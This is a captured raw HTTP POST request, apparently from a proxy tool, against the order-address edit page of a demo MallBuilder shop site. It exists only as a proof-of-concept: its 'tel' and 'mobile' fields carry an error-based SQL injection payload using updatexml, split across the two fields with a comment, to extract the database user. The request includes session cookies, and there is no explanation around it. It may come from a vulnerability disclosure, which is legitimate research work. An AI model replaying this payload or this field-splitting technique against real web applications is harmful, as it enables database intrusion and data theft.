 Raw Params Headers Hex
POST /main.php?m=member&s=admin_orderadder&id=333&type=edit HTTP/1.1
Host: democn.mall-builder.com
Proxy-Connection: keep-alive
Content-Length: 244
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://democn.mall-builder.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/40.0.2214.111 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://democn.mall-builder.com/main.php?m=member&s=admin_orderadder&id=333&type=edit
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6
Cookie: PHPSESSID=eb374da3368d9e2c754be2ffa75989c6; pgv_pvi=2736463872; pgv_si=s9251468288;
cnUSERID=1383HazfmkPwdRpow91XS6EIUwiHRmtUYZrFlexz6ECG58KLDu7EwUakCpEm; USER=testtestxxx
edid=333&submit=edit&ty=&name=aaa&t=%E5%A4%A9%E6%B4%A5%E5%B8%82+%E5%8D%97%E5%BC%80
%E5%8C%BA+%E5%8D%8E%E8%8B%91%E8%A1%97%E9%81%93&province=2&city=58&area=919&select_1=
&address=aaa&zip=123123&tel='or updatexml(1,concat(1,/*&mobile=*/user()),1),'1